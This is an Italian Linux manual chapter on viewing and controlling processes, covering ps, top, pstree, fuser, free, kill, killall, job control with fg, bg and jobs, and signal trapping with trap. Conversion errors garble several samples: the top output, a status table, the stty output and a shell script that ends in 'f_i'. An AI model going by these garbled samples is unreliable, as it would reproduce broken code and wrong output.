

'**top**' invece è un programma che impegna un terminale (o una finestra di terminale all'interno del sistema grafico) per mostrare l'aggiornamento continuo della situazione. Si tratta quindi di un monitor continuo, con l'aggiunta però della possibilità di interferire con i processi inviandovi dei segnali o cambiandone il valore nice.

```
10:13pm up 58 min, 5 users, load average: 0.09, 0.03, 0.01
67 processes: 65 sleeping, 2 running, 0 zombie, 0 stopped
CPU states: 5.9% user, 0.7% system, 0.0% nice, 93.5% idle
Mem: 62296K av, 60752K used, 1544K free, 36856K shrd, 22024K buff
Swap: 104416K av, 8K used, 104408K free 16656K cached
 PID USER PRI NI SIZE RSS SHARE STAT LIB %CPU %MEM TIME COMMAND
 588 root 16 0 6520 6520 1368 R 0 5.1 10.4 0:02 X
 613 daniele 6 0 736 736 560 R 0 1.3 1.1 0:00 top
 596 daniele 1 0 1108 1108 872 S 0 0.1 1.7 0:00 fvwm2
   1 root 0 0 388 388 336 S 0 0.0 0.6 0:08 init
    2 root 0 0 0 0 0 SW 0 0.0 0.0 0:00 kflushd
    3 root 0 0 0 0 0 SW 0 0.0 0.0 0:00 kswapd
  82 root 0 0 352 352 300 S 0 0.0 0.5 0:00 kerneld
 139 root 0 0 0 448 448 364 S 0 0.0 0.7 0:00 syslogd<br>148 root 0 0 0 432 432 320 S 0 0.0 0.6 0:00 klogd
 148 root 0 0 0 432 432 320 S 0 0.0 0.6 0:00 klogd<br>159 daemon 0 0 416 416 340 S 0 0.0 0.6 0:00 atd
 159 daemon 0 0 416 416 340 S 0 0.0 0.6 0:00 atd<br>170 root 0 0 484 484 400 S 0 0.0 0.7 0:00 cro
              0 0 484 484 400 S 0 0.0 0.7 0:00 crond<br>0 0 336 336 268 S 0 0.0 0.5 0:00 portm
 181 bin 0 0 336 336 268 S 0 0.0 0.5 0:00 portmap<br>204 root 0 0 404 404 336 S 0 0.0 0.6 0:00 inetd
 204 root 0 0 404 404 336 S 0 0.0 0.6 0:00 inetd
```
Figura 29.1. Il programma '**top**'.

### 29.1.1 Intestazioni

I programmi che visualizzano la situazione dei processi, utilizzano spesso delle sigle per identificare alcune caratteristiche. La tabella 29.2 ne descrive alcune.

In particolare, lo stato del processo rappresentato dalla sigla '**STAT**', viene descritto da una o più lettere alfabetiche il cui significato viene riassunto nella tabella 29.3.

# 29.1.2 \$ ps

```
ps [opzioni] [pid... ]
```
Visualizza un elenco dei processi in corso di esecuzione. Se non viene specificato diversamente, si ottiene solo l'elenco dei processi che appartengono all'utente. Dopo le opzioni possono essere indicati esplicitamente i processi (in forma dei numeri PID) in modo da ridurre a loro l'elenco ottenuto.

### Alcune opzioni

Le opzioni rappresentate da un carattere singolo, possono iniziare eventualmente con un trattino, come avviene nella maggior parte dei comandi Unix, ma si tratta di un'eccezione, dal momento che il programma '**ps**' standard non le utilizza.

| Sigla        | Descrizione                                                            |  |  |
|--------------|------------------------------------------------------------------------|--|--|
| UID          | Il numero di UID dell'utente proprietario del processo.                |  |  |
| PID.         | Il numero del processo, cioè il PID.                                   |  |  |
| <b>PPID</b>  | Il PID del processo genitore (quello da cui ha avuto origine).         |  |  |
| <b>USER</b>  | Il nome dell'utente proprietario del processo.                         |  |  |
| PRI          | La priorità del processo.                                              |  |  |
| NI           | Il valore nice.                                                        |  |  |
| SIZE         | La dimensione dell'immagine del processo in memoria (virtuale).        |  |  |
| <b>RSS</b>   | La dimensione della memoria RAM utilizzata effettivamente.             |  |  |
| <b>SWAP</b>  | La dimensione della memoria virtuale utilizzata.                       |  |  |
| <b>SHARE</b> | La quantità di memoria condivisa utilizzata dal processo.              |  |  |
| <b>WCHAN</b> | L'evento per cui il processo è in attesa.                              |  |  |
| STAT         | Lo stato del processo.                                                 |  |  |
| TT.          | Il terminale, se il processo ne utilizza uno.                          |  |  |
| <b>TIME</b>  | Il tempo totale di utilizzo della CPU.                                 |  |  |
| <b>CTIME</b> | Il tempo di CPU sommando anche l'utilizzo da parte dei processi figli. |  |  |
| COMMAND      | Il comando utilizzato per avviare il processo.                         |  |  |

Tabella 29.2. Elenco di alcune delle sigle utilizzate dai programmi che permettono di consultare lo stato dei processi in esecuzione.

| Lettera | Stato                                                                   |
|---------|-------------------------------------------------------------------------|
| R       | In funzione (residente in memoria).                                     |
| S       | In pausa o dormiente.                                                   |
| D       | In pausa non interrompibile.                                            |
|         | Sospeso.                                                                |
|         | Zombie.                                                                 |
| W       | Non utilizza memoria (è spostato completamente nella memoria virtuale). |
| N       | Ha un valore nice positivo (in pratica è rallentato).                   |

Tabella 29.3. Lo stato del processo espresso attraverso una o più lettere alfabetiche.

| Chiave | Chiave     | Descrizione                         |
|--------|------------|-------------------------------------|
| c      | cmd        | Nome dell'eseguibile.               |
|        | cmdline    | Riga di comando completa.           |
| 0      | session    | Numero di sessione.                 |
| p      | pid        | PID.                                |
| P      | ppid       | PPID.                               |
| r      | <b>rss</b> | RSS (memoria residente utilizzata). |
| t      | tty        | Terminale.                          |
| T      | start_time | Orario di inizio del processo.      |
| U      | uid        | UID.                                |
| u      | user       | Nominativo dell'utente              |
|        | priority   | Priorità.                           |

Tabella 29.4. Elenco di alcune delle chiavi di ordinamento utilizzabili con l'opzione '**O**', oppure '**--sort**' di '**ps**'.

### $\overline{1}$

———

Emette un elenco lungo, composto in sostanza da più elementi informativi.

u

Formato utente: viene indicato in particolare l'utente a cui appartiene ogni processo e l'ora di inizio in cui il processo è stato avviato.

f

Visualizza la dipendenza gerarchica tra i processi in modo semplificato.

a

Visualizza anche i processi appartenenti agli altri utenti.

r

Emette l'elenco dei soli processi in esecuzione effettivamente, escludendo cioè quelli che per qualunque motivo sono in uno stato di pausa.

h

Elimina l'intestazione dall'elenco. Può essere utile quando si vuole elaborare in qualche modo l'elenco.

t*x*

Permette di ottenere l'elenco dei processi associati al terminale *x*. Per identificare un terminale, si può utilizzare il nome del file di dispositivo corrispondente, senza il percorso precedente ('/dev/'), oppure la sigla ottenuta dal nome eliminando il prefisso 'tty'.

e

Mostra l'ambiente particolare del processo dopo la riga di comando.

w

Se la riga è troppo lunga consente la visualizzazione di una riga in più: l'opzione può essere indicata più volte in modo da specificare quante righe aggiuntive possono essere utilizzate.

$$
\bigcirc [ + | - ] \text{chiave} \bigg [ [ + | - ] \text{chiave} \bigg ] \dots
$$
  
-
$$
\text{-sort} = [ + | - ] \text{chiave} \bigg [ , [ + | - ] \text{chiave} \bigg ] \dots
$$

Permette di ottenere un risultato ordinato in base alle chiavi di ordinamento specificate. Le chiavi di ordinamento sono composte da una sola lettera nel caso si usi l'opzione '**O**', mentre sono rappresentate da una parola nel caso dell'opzione '**--sort**'.

Il segno '**+**' (sottinteso) indica un ordinamento crescente, mentre il segno '**-**' indica un ordinamento decrescente. Le chiavi di ordinamento sono indicate simbolicamente in base all'elenco (parziale) visibile nella tabella 29.4.

### Esempi

\$ **ps**

Elenca i processi appartenenti all'utente che dà il comando.

### \$ **ps a l**

Elenca tutti i processi utilizzando un formato più ampio in modo da fornire più dettagli sui processi.

### \$ **ps a r**

Elenca tutti i processi in funzione escludendo quelli in pausa.

### \$ **ps a l OUr**

Elenca tutti i processi in formato allargato e riordinato per UID (numero utente) e quindi in base alla dimensione residente in memoria dei processi.

### \$ **ps a l --sort=uid,rss**

Equivalente all'esempio precedente.

### 29.1.3 \$ pstree

pstree [*opzioni*] [*PID* | *utente*]

Visualizza uno schema ad albero dei processi in corso di esecuzione. È possibile specificare un numero di processo (PID), oppure il nome di un utente per limitare l'analisi. Di solito, quando da uno stesso genitore si diramano diversi processi con lo stesso nome, questi vengono raggruppati. Per cui:

init---4\*[agetty]

rappresenta un gruppo di quattro processi '**agetty**', tutti discendenti da Init.

Alcune opzioni

-a

Mostra tutta la riga di comando e non solo il nome del processo.

 $-\mathbf{C}$ 

Disabilita l'aggregazione dei processi con lo stesso nome derivanti dallo stesso genitore.

-h

Evidenzia il processo corrente e i suoi predecessori (antenati).

 $-1$ 

Visualizza senza troncare le righe troppo lunghe.

-p

Mostra i PID.

-u

Mostra la transizione degli UID, quando da un genitore appartenente a un certo utente, viene generato un processo che appartiene a un altro.

### 29.1.4 \$ top

top [*opzioni*]

Visualizza la situazione sull'utilizzo delle risorse di sistema attraverso una tabella dell'attività principale della CPU, cioè dei processi che l'impegnano maggiormente. Lo schema viene aggiornato a brevi intervalli, di conseguenza, impegna un terminale. Durante il suo funzionamento, '**top**' accetta dei comandi espressi con un carattere singolo.

### Alcune opzioni

-d *secondi\_di\_dilazione*

Permette di specificare l'intervallo di tempo in secondi che viene lasciato trascorrere tra un aggiornamento e l'altro della tabella. Se non viene indicato questo argomento, l'intervallo di tempo tra gli aggiornamenti della tabella è di cinque secondi.

-q

Permette all'utente '**root**' di richiedere un aggiornamento della tabella in modo continuo, senza intervalli di pausa.

 $-$ s

Disabilita la possibilità di utilizzare alcuni comandi in modo interattivo. Può essere utile quando si vuole lasciare funzionare '**top**' in un terminale separato e si vogliono evitare incidenti.

 $-1$ 

Permette di visualizzare anche i processi inattivi o zombie.

 $-\alpha$ 

Permette di visualizzare la riga di comando, invece del solo nome del programma.

### Comandi interattivi

'**top**' accetta una serie di comandi interattivi, espressi da un carattere singolo.

 $h$  | ?

La lettera '**h**' o il simbolo '**?**' fanno apparire un breve riassunto dei comandi e lo stato delle modalità di funzionamento.

k

Permette di inviare un segnale a un processo che verrà indicato successivamente. Se il segnale non viene specificato, viene inviato '**SIGTERM**'.

i

Abilita o disabilita la visualizzazione dei processi inattivi e dei processi zombie.

 $n \mid$ 

Cambia la quantità di processi da visualizzare. Il numero che esprime questa quantità viene richiesto successivamente. Il valore predefinito di questa quantità è zero, che corrisponde al numero massimo in funzione delle righe a disposizione sullo schermo (o sulla finestra) del terminale.

q

Termina l'esecuzione di '**top**'.

r

Permette di modificare il valore nice di un processo determinato. Dopo l'inserimento della lettera '**r**', viene richiesto il PID del processo su cui agire e il valore nice. Un valore nice positivo, peggiora le prestazioni di esecuzione di un processo, mentre un valore negativo, che però può essere attribuito solo dall'utente '**root**', migliora le prestazioni. Se non viene specificato il valore nice, si intende 10.

S

Attiva o disattiva la modalità di visualizzazione cumulativa, con la quale, la statistica sull'utilizzo di risorse da parte di ogni processo, tiene conto anche di quello dei processi figli.

s

Cambia la durata, espressa in secondi, dell'intervallo tra un aggiornamento e l'altro dei valori visualizzati. L'utente '**root**' può attribuire il valore zero che implica un aggiornamento continuo. Il valore predefinito di questa durata è di cinque secondi.

 $f \mid F$ 

Permette di aggiungere o eliminare alcuni campi nella tabella dei processi.

# 29.2 Accesso ai file

A volte è importante conoscere se un file è utilizzato da qualche processo. Per questo si utilizza il programma '**fuser**' che è in grado di dare qualche informazione aggiuntiva del modo in cui tale file viene utilizzato.

### 29.2.1 # fuser

fuser [*opzioni*] *file*...

Il compito normale di '**fuser**' è quello di elencare i processi che utilizzano i file indicati come argomento. In alternativa, '**fuser**' permette anche di inviare un segnale ai processi che utilizzano un gruppo di file determinato, utilizzando l'opzione '**-k**'.

'**fuser**' si trova normalmente nella directory '/usr/sbin/', ma può essere utilizzato anche dagli utenti comuni per buona parte delle sue funzionalità.

Quando si utilizza '**fuser**' per ottenere l'elenco dei processi che accedono a file determinati, i numeri di questi processi sono abbinati a una lettera che indica in che modo accedono:

- '**c**' directory corrente;
- '**e**' eseguibile in esecuzione;
- '**f**' file aperto (spesso questa lettera non viene mostrata affatto);
- '**r**' directory radice;

#### Situazione dei processi 303

• '**m**' file mappato in memoria o libreria condivisa.

'**fuser**' restituisce il valore zero quando tra i file indicati come argomento ne esiste almeno uno che risulta utilizzato da un processo.

#### Alcune opzioni

-a

Mostra tutti i file indicati nell'argomento, anche se non sono utilizzati da alcun processo. Normalmente, '**fuser**' mostra solo i file in uso.

 $-k$ 

Invia un segnale ai processi. Se non viene specificato diversamente attraverso l'opzione '**-***segnale*', si utilizza il segnale '**SIGKILL**'.

-*segnale*

Permette di specificare il segnale da inviare con l'opzione '**-k**'. In pratica, si tratta di un trattino seguito dal segnale espresso in forma numerica o in forma simbolica (per esempio '**-TERM**').

 $-1$ 

Elenca i nomi dei segnali conosciuti.

 $-m$ 

Utilizzando questa opzione può essere indicato solo un nome di file, il quale può essere un file di dispositivo, riferito a un'unità di memorizzazione montata nel file system, o una directory che costituisce il punto di innesto della stessa. Quello che si ottiene è l'indicazione di tutti i processi che accedono a quella unità di memorizzazione.

-u

Viene aggiunta l'indicazione dell'utente proprietario di ogni processo.

-v

Mostra una tabellina dei processi abbinati ai file, in forma più chiara rispetto alla visualizzazione normale.

-s

Disabilita qualunque emissione di informazioni. Viene utilizzato quando tutto ciò che conta è il solo valore restituito dal programma.

### Esempi

# **fuser \***

———

#!/bin/bash

Mostra i processi che accedono ai file della directory corrente.

```
# fuser -k /usr/games/*
```
Elimina tutti i processi che utilizzano file nella directory '/usr/games/'.

Uno script può utilizzare '**fuser**' nel modo seguente per verificare che un file non sia utilizzato da alcun processo prima di eseguire una qualche azione su di esso.

```
MIO_FILE=./mio_file
if fuser -s $MIO_FILE
then
    echo "Il file $MIO_FILE è in uso";
else
    # esegue qualche azione sullo stesso
    ...
f_i
```
# 29.3 Informazioni riepilogative

Oltre alle informazioni dettagliate sui processi possono essere interessanti delle informazioni riassuntive dell'uso delle risorse di sistema. In particolare si usano '**uptime**' e '**free**'. Il primo permette di conoscere da quanto tempo è in funzione il sistema senza interruzioni, il secondo mostra l'utilizzo della memoria.

```
$ uptime[ Invio ]
```
5:10pm up 2:21, 6 users, load average: 0.45, 0.48, 0.41

\$ **free**[ *Invio* ]



# 29.3.1 \$ uptime

uptime [*opzioni*]

Emette una sola riga contenente:

- l'orario attuale;
- da quanto tempo è in funzione il sistema;
- il carico medio di sistema dell'ultimo minuto, degli ultimi cinque minuti e degli ultimi 15 minuti.

### 29.3.2 \$ free

### free [*opzioni*]

'**free**' emette attraverso lo standard output una serie di informazioni relative alla memoria reale e virtuale (*swap*).

Alcune opzioni

 $-h$ 

I valori vengono espressi in byte.

-k

I valori vengono espressi in Kibyte (è la modalità predefinita).

 $-t$ 

Visualizza anche una riga contenente i totali.

 $-\circ$ 

Disabilita il cosiddetto aggiustamento dei *buffer*. Normalmente, senza questa opzione, la memoria tampone, ovvero quella destinata ai *buffer*, viene considerata libera.

-s *secondi\_di\_dilazione*

Permette di ottenere un aggiornamento continuo a intervalli regolari stabiliti dal numero di secondi indicato come argomento. Questo numero può essere anche decimale.

# Invio di segnali ai processi

I segnali sono dei numeri ai quali i programmi attribuiscono significati determinati, relativi a quanto accade nel sistema. I segnali rappresentano sia un'informazione che un ordine: nella maggior parte dei casi i programmi possono intercettare i segnali e compiere delle operazioni correlate prima di adeguarsi al nuovo stato, oppure addirittura rifiutare gli ordini; in altri casi sono sottomessi immediatamente agli ordini.

La tabella 27.1 elenca i segnali descritti dallo standard POSIX.1, mentre l'elenco completo può essere ottenuto consultando la pagina di manuale *signal*(7).

I numeri dei segnali sono stati abbinati a nomi standard che ne rappresentano in breve il significato (in forma di abbreviazione o di acronimo). I numeri dei segnali non sono standard tra i vari sistemi Unix e dipendono dal tipo di architettura hardware utilizzata. Anche all'interno di GNU/Linux stesso ci possono essere differenze a seconda del tipo di macchina che si utilizza.

Questo particolare è importante sia per giustificare il motivo per cui è opportuno fare riferimento ai segnali in forma verbale, sia per ricordare la necessità di fare attenzione con i programmi che richiedono l'indicazione di segnali esclusivamente in forma numerica (per esempio '**top**').

# 30.1 Segnali attraverso la tastiera

Alcuni segnali possono essere inviati al programma con il quale si interagisce attraverso delle combinazioni di tasti. Di solito si invia un segnale '**SIGINT**' attraverso la combinazione [ *Ctrl+c* ], un segnale '**SIGTSTP**' attraverso la combinazione [ *Ctrl+z* ] e un segnale '**SIGQUIT**' attraverso la combinazione [ *Ctrl+\* ].

L'effetto di queste combinazioni di tasti dipende dalla configurazione della linea di terminale. Questa può essere controllata o modificata attraverso il programma '**stty**' (35.3.2). Come si può vedere dall'esempio seguente, alcune combinazioni di tasti (rappresentate nella forma ˆ*x*) sono associate a delle funzioni. Nel caso di quelle appena descritte, le funzioni sono '**intr**', '**susp**' e '**quit**'.

```
$ stty -a[ Invio ]
```

```
speed 38400 baud; rows 28; columns 88; line = 204;
intr = \hat{C}; quit = \hat{C}; erase = \hat{C}H; kill = \hat{C}U; eof = \hat{C}D; eol = <undef>;
eol2 = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W;
lnext = \gamma; flush = \gamma; min = 1; time = 0;
-parenb -parodd cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk brkint ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany imaxbel
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke
```
# 30.2 Segnali attraverso la shell

Le shell offrono generalmente dei comandi interni per l'invio di segnali ai processi da loro avviati. In particolare, quelle che come Bash sono in grado di gestire i job, utilizzano i segnali in modo trasparente per fare riprendere un processo sospeso.

Per esempio, nel caso di Bash, se un processo viene sospeso attraverso la combinazione [ *Ctrl+z* ], cosa che dovrebbe generare un segnale '**SIGTSTP**' (in base alla configurazione della linea di terminale), questo può essere riportato in primo piano, e quindi in funzione, attraverso il comando '**fg**', con il quale in pratica si invia al processo un segnale '**SIGCONT**'.

# 30.3 Comando kill

Il modo normale per inviare un segnale a un processo è l'uso di '**kill**'. Questo, a seconda dei casi, può essere un comando interno di shell o un programma. Il nome '**kill**' deriva in particolare dall'effetto che si ottiene utilizzandolo senza l'indicazione esplicita di un segnale da inviare: quello predefinito è '**SIGTERM**' attraverso il quale si ottiene normalmente la conclusione del processo destinatario.

Attraverso '**kill**' si riesce solitamente a ottenere un elenco dei segnali disponibili con il loro numero corrispondente. Ciò è molto importante per conoscere esattamente quale numero utilizzare con i programmi che non permettono l'indicazione dei segnali in forma verbale.

```
$ kill -l[ Invio ]
1) SIGHUP 2) SIGINT 3) SIGQUIT 4) SIGILL
5) SIGTRAP 6) SIGIOT 7) SIGBUS 8) SIGFPE
9) SIGKILL 10) SIGUSR1 11) SIGSEGV 12) SIGUSR2
13) SIGPIPE 14) SIGALRM 15) SIGTERM 17) SIGCHLD
18) SIGCONT 19) SIGSTOP 20) SIGTSTP 21) SIGTTIN
22) SIGTTOU 23) SIGURG 24) SIGXCPU 25) SIGXFSZ
26) SIGVTALRM 27) SIGPROF 28) SIGWINCH 29) SIGIO
30) SIGPWR
```
Nelle sezioni seguenti viene descritto il programma '**kill**', mentre di solito, se non si indica esplicitamente che si fa riferimento a un programma, interverrà il comando interno di shell.

### 30.3.1 \$ kill

```
kill [opzioni] [PID...]
```
Permette di inviare un segnale a uno o più processi identificati attraverso il loro numero PID. Se non viene specificato, il segnale predefinito è '**SIGTERM**' che normalmente procura la conclusione dell'esecuzione dei processi destinatari. Questo giustifica il nome '**kill**'.

Alcune opzioni

-s *segnale*

Specifica il nome o il numero del segnale da inviare.

-l

Mostra l'elenco dei segnali disponibili con i numeri corrispondenti.

#### Esempi

\$ **kill -s SIGHUP 1203**

Invia il segnale '**SIGHUP**' al processo corrispondente al numero 1 203.

\$ **kill -s 1 1203**

Esattamente come nell'esempio precedente

\$ **kill -l**

Mostra l'elenco dei segnali disponibili.

Negli esempi di questo documento viene indicato spesso il segnale da inviare senza l'opzione '**-s**', usando piuttosto la forma '**-***segnale*'. Questo riguarda il comando interno omonimo della shell Bash.

# 30.3.2 \$ killall

killall [*opzioni*] [-*segnale*] [*comando*...]

Invia un segnale a tutti i processi che eseguono i comandi specificati. Si utilizza quindi '**killall**' per inviare un segnale a dei processi identificati per nome. Se non viene specificato il segnale da inviare, si utilizza '**SIGTERM**'. I segnali possono essere indicati per nome o per numero.

Alcune opzioni

 $-1$ 

Mostra l'elenco dei segnali disponibili con i numeri corrispondenti.

Esempi

### \$ **killall -HUP pippo**

Invia il segnale '**SIGHUP**' a tutti i processi avviati con il comando '**pippo**'. I processi soggetti a questo sono solo quelli che appartengono all'utente che invia il segnale.

# 30.3.3 # fuser

fuser [*opzioni*] *file*...

Il compito normale di '**fuser**' è quello di elencare i processi che utilizzano i file indicati come argomento. In alternativa, '**fuser**' permette anche di inviare un segnale ai processi che utilizzano un determinato gruppo di file, utilizzando l'opzione '**-k**'. '**fuser**' è già stato descritto nella sezione 29.2.1.

# Processi e shell

La shell è l'intermediario tra l'utente e il sistema, e di conseguenza il mezzo normale attraverso cui si può avviare e controllare un processo. Un comando impartito attraverso una shell può generare più di un processo, per esempio quando viene avviato un programma o uno script che avvia a sua volta diversi programmi, oppure quando si realizzano delle pipeline. Per questo motivo, quando si vuole fare riferimento all'attività derivata da un comando dato attraverso una shell, si parla di job e non di singoli processi.

# 31.1 Controllo dei job di shell

Attraverso alcune shell è possibile gestire i job che in questo caso rappresentano raggruppamenti di processi generati da un solo comando.

La shell Bash, e in generale le shell POSIX, oltre alla shell Korn e alla shell C, gestiscono i job. Nelle sezioni seguenti si fa riferimento al comportamento di Bash (in qualità di shell POSIX), ma la maggior parte di quanto spiegato in queste sezioni vale anche per le shell Korn e C ('**ksh**' e '**csh**').

Non si deve confondere un job di shell con un processo. Un processo è un singolo eseguibile messo in funzione: se questo a sua volta avvia un altro eseguibile, viene generato un nuovo processo a esso associato. Un job di shell rappresenta tutti i processi che vengono generati da un comando impartito tramite la shell stessa. Basta immaginare cosa succede quando si utilizza una canalizzazione di programmi (pipe), dove l'output di un programma è l'input del successivo.

# 31.1.1 Processi in primo piano e processi sullo sfondo

L'attività di un job può avvenire in primo piano (*foreground*) o sullo sfondo (*background*). Nel primo caso, il job impegna la shell e quindi anche il terminale, mentre nel secondo la shell è libera da impegni e così anche il terminale. Di conseguenza, non ha senso pretendere da un programma che richiede l'interazione continua con l'utente che possa funzionare sullo sfondo.

Se un programma richiede dati dallo standard input o ha la necessità di emettere dati attraverso lo standard output o lo standard error, per poterlo avviare come job sullo sfondo, bisogna almeno provvedere a ridirigere l'input e l'output.

# 31.1.2 Avvio di un job sullo sfondo

Un programma è avviato esplicitamente come job sullo sfondo quando alla fine della riga di comando viene aggiunto il simbolo '**&**'. Per esempio:

### # **make zImage > ˜/make.msg &**

avvia sullo sfondo il comando '**make zImage**', per generare un kernel, dirigendo lo standard output verso un file per un possibile controllo successivo dell'esito della compilazione.

Dopo l'avvio di un programma come job sullo sfondo, la shell restituisce una riga contenente il numero del job e il numero del processo terminale generato da questo job (PID). Per esempio:

[1] 173

rappresenta il job numero uno che termina con il processo 173.

Se viene avviato un job sullo sfondo, quando a un certo punto ha la necessità di emettere dati attraverso lo standard output o lo standard error e questi non sono stati ridiretti, si ottiene una segnalazione simile a quella seguente:

[1]+ Stopped (tty output) pippo

Nell'esempio, il job avviato con il comando '**pippo**' si è bloccato in attesa di poter emettere dell'output. Nello stesso modo, se viene avviato un job sullo sfondo che a un certo punto ha la necessità di ricevere dati dallo standard input e questo non è stato ridiretto, si ottiene una segnalazione simile alla seguente:

[1]+ Stopped (tty input) pippo

# 31.1.3 Sospensione di un job in primo piano

Se è stato avviato un job in primo piano e si desidera sospenderne l'esecuzione, si può inviare attraverso la tastiera il carattere '**susp**', che di solito si ottiene con la combinazione [ *Ctrl+z* ]. Il job viene sospeso e posto sullo sfondo. Quando un job viene sospeso, la shell genera una riga come nell'esempio seguente:

[1]+ Stopped pippo

dove il job '**pippo**' è stato sospeso.

31.1.4 jobs jobs [*opzioni*] [*job*]

Il comando di shell '**jobs**', permette di conoscere l'elenco dei job esistenti e il loro stato. Per poter utilizzare il comando '**jobs**' occorre che non ci siano altri job in esecuzione in primo piano, di conseguenza, quello che si ottiene è solo l'elenco dei job sullo sfondo.

Alcune opzioni

-l

Permette di conoscere anche i numeri PID dei processi di ogni job.

-p

Emette solo i numeri PID del processo leader (quello iniziale) di ogni job.

#### Esempi

#### \$ **jobs**

Si ottiene l'elenco normale dei job sullo sfondo. Nel caso dell'esempio seguente, il primo job è in esecuzione, il secondo è sospeso in attesa di poter emettere l'output, l'ultimo è sospeso in attesa di poter ricevere l'input.



### \$ **jobs -p**

Si ottiene soltanto l'elenco dei numeri PID dei processi leader di ogni job.

232 233 235

———

Per comprendere l'utilizzo dell'opzione '**-l**', occorre avviare sullo sfondo qualche comando un po' articolato.

```
$ yes | cat | sort > /dev/null &[ Invio ]
[1] 594
$ yes | cat > /dev/null &[ Invio ]
[2] 596
$ jobs -l[ Invio ]
[1]- 592 Running yes
    593 | cat
    594 | sort >/dev/null &
[2]+ 595 Running yes
    596 | cat >/dev/null &
```
Come si può osservare, l'opzione '**-l**' permette di avere informazioni più dettagliate su tutti i processi che dipendono dai vari job presenti.

## 31.1.5 Riferimenti ai job

L'elenco di job ottenuto attraverso il comando '**jobs**', mostra in particolare il simbolo '**+**' a fianco del numero del job attuale, ed eventualmente il simbolo '**-**' a fianco di quello che diventerebbe il job attuale se il primo termina o viene comunque eliminato.

Il job attuale è quello a cui si fa riferimento in modo predefinito tutte le volte che un comando richiede l'indicazione di un job e questo non viene fornito.

Di norma si indica un job con il suo numero preceduto dal simbolo '**%**', ma si possono anche utilizzare altri metodi elencati nella tabella 31.1.



Tabella 31.1. Elenco dei parametri utilizzabili come riferimento ai job di shell.

### 31.1.6 fg

fg [*job*]

Il comando '**fg**' porta in primo piano un job che prima era sullo sfondo. Se non viene specificato il job su cui agire, si intende quello attuale.

### 31.1.7 bg

### bg [*job*]

Il comando '**bg**' permette di fare riprendere (sullo sfondo) l'esecuzione di un job sospeso. Ciò è possibile solo se il job in questione non è in attesa di un input o di poter emettere l'output. Se non si specifica il job, si intende quello attuale.

Quando si utilizza la combinazione [ *Ctrl+z* ] per sospendere l'esecuzione di un job, questo viene messo sullo sfondo e diviene il job attuale. Di conseguenza, è normale utilizzare il comando '**bg**' subito dopo, senza argomenti, in modo da fare riprendere il job appena sospeso.

### 31.1.8 kill

kill [-s *segnale* | -*segnale*] [*job*]

Il comando '**kill**' funziona quasi nello stesso modo del programma omonimo. Di solito, non ci si rende conto che si utilizza il comando e non il programma. Il comando '**kill**' in particolare, rispetto al programma, permette di inviare un segnale ai processi di un job, indicando direttamente il job.

Quando si vuole eliminare tutto un job, a volte non è sufficiente un segnale '**SIGTERM**'. Se necessario si può utilizzare il segnale '**SIGKILL**' (con prudenza però).

### Esempi

\$ **kill -KILL %1**

Elimina i processi abbinati al job numero uno, inviando il segnale '**SIGKILL**'.

\$ **kill -9 %1**

Elimina i processi abbinati al job numero uno, inviando il segnale '**SIGKILL**', espresso in forma numerica.

# 31.2 Cattura dei segnali

Attraverso il comando interno '**trap**' è possibile catturare ed eventualmente attribuire un comando (comando interno, funzione o programma) a un segnale particolare.

#### Processi e shell 311

In questo modo uno script può gestire i segnali. L'esempio seguente ne mostra uno ('**trappola**') in grado di reagire ai segnali '**SIGUSR1**' e '**SIGUSR2**' emettendo semplicemente un messaggio.

```
#!/bin/bash
   trap 'echo "Ho catturato il segnale SIGUSR1"' SIGUSR1
   trap 'echo "Ho catturato il segnale SIGUSR2"' SIGUSR2
   while [ 0 ] # ripete continuamente
   do
       NULLA="ciao" # esegue un'operazione inutile
   done
```
Supponendo di avere avviato lo script nel modo seguente,

### \$ **trappola &**[ *Invio* ]

e che il suo numero PID sia 1 234...

```
$ kill -s SIGUSR1 1234[ Invio ]
```
Ho catturato il segnale SIGUSR1

\$ **kill -s SIGUSR2 1234**[ *Invio* ]

Ho catturato il segnale SIGUSR2

31.2.1 trap

trap [-l] [*comando*] [*segnale*]

